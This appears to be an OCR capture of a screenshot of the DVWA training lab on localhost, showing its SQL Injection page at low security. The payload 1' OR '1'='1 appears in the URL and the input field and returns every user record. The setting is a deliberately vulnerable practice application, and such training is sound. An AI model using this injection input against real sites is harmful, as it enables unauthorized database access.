 Applications Places System
Fri Feb 20, 15:17
debian's Home
sf_Temp
respaldo1
Vulnerability: SQL Injectio ×
W SQL injection - Wikipedia ×
http://localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Sub
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help
Vulnerability: SQL Inje...